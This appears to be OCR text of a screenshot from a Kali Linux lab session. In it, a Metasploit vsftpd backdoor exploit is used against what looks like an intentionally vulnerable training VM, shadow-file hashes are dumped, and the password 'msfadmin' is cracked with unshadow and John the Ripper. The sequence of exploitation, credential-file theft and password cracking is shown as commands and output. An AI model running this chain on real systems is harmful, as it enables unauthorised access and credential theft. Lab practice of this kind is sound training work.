 kali-linux-2025.2-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
20:16
kali@kali: ~
File Actions Edit View Help
bind:*:14685:0:99999:7:::
postfix:*:14685:0:99999:7:::
ftp:*:14685:0:99999:7:::
postgres:$1$Rw35ik.x$MgQgZUuO5pAoUvfJhfcYe/:14685:0:99999:7:::
mysql:!:14685:0:99999:7:::
tomcat55:*:14691:0:99999:7:::
distccd:*:14698:0:99999:7:::
user:$1$HESu9xrH$k.o3G93DGoXIiQKkPmUgZ0:14699:0:99999:7:::
service:$1$kR3ue7JZ$7GxELDupr5Ohp6cjZ3Bu//:14715:0:99999:7:::
telnetd:*:14715:0:99999:7:::
proftpd:!:14727:0:99999:7:::
statd:*:15474:0:99999:7:::
^Z
Background session 1? [y/N]  y
msf exploit(unix/ftp/vsftpd_234_backdoor) >
zsh: suspended  msfconsole
┌──(kali㉿kali)-[~]
└─$ nano passwd.txt
┌──(kali㉿kali)-[~]
└─$ nano shadow.txt
┌──(kali㉿kali)-[~]
└─$ unshadow passwd.txt shadow.txt > combined.txt
┌──(kali㉿kali)-[~]
└─$ john --wordlist=/usr/share/wordlists/passlist.txt combined.txt
Warning: detected hash type "md5crypt", but the string is also recognized as "md5crypt-long"
Use the "--format=md5crypt-long" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 7 password hashes with 7 different salts (md5crypt, crypt(3) $1$ (and variants) [MD5 256/256 AVX2 8×3])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Warning: Only 1 candidate left, minimum 48 needed for performance.
msfadmin         (msfadmin)
1g 0:00:00:00 DONE (2025-09-03 19:58) 25.00g/s 25.00p/s 175.0c/s 175.0C/s msfadmin
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
Metasploit...
csrf.html
passlist.txt
Right Ctrl